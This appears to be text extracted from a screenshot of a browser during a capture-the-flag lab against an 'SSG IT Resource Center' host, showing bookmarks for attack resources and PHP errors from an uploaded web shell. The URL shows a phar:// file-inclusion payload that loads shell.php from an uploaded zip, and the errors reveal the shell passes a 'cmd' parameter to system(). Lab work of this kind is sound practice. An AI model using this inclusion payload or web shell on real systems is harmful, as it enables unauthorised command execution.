 itrc.ssg.htb/?page=phar://uploads/c4fc5aed4a14dce224f81471133d1c0673819db1.zip/shell
6
0
php-reverse-shell
pluck 4.7.18 - Buscar ...
CrackStation - Online ...
HackerGPT: AI-Power...
Online - Reverse Shel...
PEASS-ng/winPEAS/w...
1433 - Pentesting MS...
xp_cmdshell (Transac...
Kerberoasting Attack
Other Bookmarks
SSG IT Resource Center
Dashboard
Logout
Warning: Undefined array key "cmd" in phar:///var/www/itrc/uploads/c4fc5aed4a14dce224f81471133d1c0673819db1.zip/shell.php on line 2
Deprecated: system(): Passing null to parameter #1 ($command) of type string is deprecated in phar:///var/www/itrc/uploads/c4fc5aed4a14dce224f81471133d1c0673819db1.zip/shell.php on line 2
Fatal error: Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in phar:///var/www/itrc/uploads/c4fc5aed4a14dce224f81471133d1c0673819db1.zip/shell.php:2 Stack trace: #0 phar:///var/www/itrc/uploads
/c4fc5aed4a14dce224f81471133d1c0673819db1.zip/shell.php(2): system('') #1 /var/www/itrc/index.php(14): include_once('phar:///var/www...') #2 {main} thrown in phar:///var/www/itrc/uploads/c4fc5aed4a14dce224f81471133d1c0673819db1.zip/shell.php on line 2